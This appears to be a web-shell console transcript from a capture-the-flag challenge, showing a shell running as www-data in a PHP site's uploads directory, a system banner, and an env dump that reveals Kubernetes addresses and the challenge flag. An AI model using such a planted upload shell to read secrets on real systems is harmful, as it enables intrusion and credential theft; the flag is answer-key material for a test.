 >_ 127.0.0.1
(*) Infomations
Current Path: /var/www/html/uploads
Drive   List: /
System  Info: Linux ret2shell-917-11056-1761719005 6.12.41+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.41-1 (2025-08-12) x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/uploads) $ env
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
APACHE_CONFDIR=/etc/apache2
HOSTNAME=ret2shell-917-11056-1761719005
PHP_INI_DIR=/usr/local/etc/php
SHLVL=0
OLDPWD=/var/www/html/uploads
PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=8.2.29
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A 1198C0117593497A5EC5C199286AF1F9897469DC
PHP_ASC_URL=https://www.php.net/distributions/php-8.2.29.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
APACHE_LOCK_DIR=/var/lock/apache2
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/var/www/html/uploads
PHPIZE_DEPS=autoconf         dpkg-dev         file         g++         gcc         libc-dev         make         pkg-config         re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=moectf{565a55b1-ee15-b8f3-636b-cfd3636ca933}
(www-data:/var/www/html/uploads) $